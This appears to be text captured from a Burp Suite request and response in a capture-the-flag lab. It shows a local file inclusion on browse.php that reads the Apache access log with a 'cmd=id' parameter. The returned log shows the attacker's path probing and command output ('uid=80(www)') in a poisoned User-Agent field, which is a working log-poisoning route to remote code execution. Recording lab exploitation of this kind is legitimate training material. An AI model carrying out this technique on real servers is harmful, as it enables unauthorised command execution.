 Request
Pretty Raw Hex
\n
1 GET /browse.php?file=/var/log/httpd-access.log&cmd=id HTTP/1.1
2 Host: 10.10.10.84
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9
10
Response
Pretty Raw Hex Render
\n
13144 127.0.0.1 - - [04/Jun/2025:19:29:01 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13145 127.0.0.1 - - [04/Jun/2025:19:29:02 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13146 127.0.0.1 - - [04/Jun/2025:19:29:04 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13147 127.0.0.1 - - [04/Jun/2025:19:29:05 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13148 127.0.0.1 - - [04/Jun/2025:19:29:06 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13149 127.0.0.1 - - [04/Jun/2025:19:29:07 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13150 127.0.0.1 - - [04/Jun/2025:19:29:08 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13151 127.0.0.1 - - [04/Jun/2025:19:29:09 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13152 10.10.14.34 - - [04/Jun/2025:19:29:09 +0200] "GET /browse.php?file=phpinfo.php HTTP/1.1" 200 69885 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13153 127.0.0.1 - - [04/Jun/2025:19:29:10 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13154 127.0.0.1 - - [04/Jun/2025:19:29:11 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13155 127.0.0.1 - - [04/Jun/2025:19:29:12 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13156 127.0.0.1 - - [04/Jun/2025:19:29:13 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13157 127.0.0.1 - - [04/Jun/2025:19:29:14 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13158 127.0.0.1 - - [04/Jun/2025:19:29:15 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD)
PHP/5.6.32 (internal dummy connection)"
13159 10.10.14.34 - - [04/Jun/2025:19:31:33 +0200] "GET /browse.php?file=/apache/logs/error.log HTTP/1.1" 200
389 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13160 10.10.14.34 - - [04/Jun/2025:19:31:49 +0200] "GET /browse.php?file=/usr/local/www/apache24/error.log
HTTP/1.1" 200 411 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13161 10.10.14.34 - - [04/Jun/2025:19:31:57 +0200] "GET
/browse.php?file=/usr/local/www/apache24/data/error.log HTTP/1.1" 200 421 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13162 10.10.14.34 - - [04/Jun/2025:19:32:53 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1"
200 1641808 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13163 10.10.14.34 - - [04/Jun/2025:19:34:53 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1"
200 1642000 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13164 10.10.14.34 - - [04/Jun/2025:19:35:17 +0200] "GET /browse.php?file=/var/log/httpd-error.log HTTP/1.1"
200 731897 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13165 10.10.14.34 - - [04/Jun/2025:19:37:21 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1"
200 1642382 "-" "uid=80(www) gid=80(www) groups=80(www)
13166 "
13167 10.10.14.34 - - [04/Jun/2025:19:37:46 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1"
200 1642632 "-" "-"
13168 10.10.14.34 - - [04/Jun/2025:19:38:02 +0200] "GET /browse.php?file=/var/log/httpd-access.log?cmd=id
HTTP/1.1" 200 409 "-" "-"
13169 10.10.14.34 - - [04/Jun/2025:19:38:16 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1"
200 1642881 "-" "-"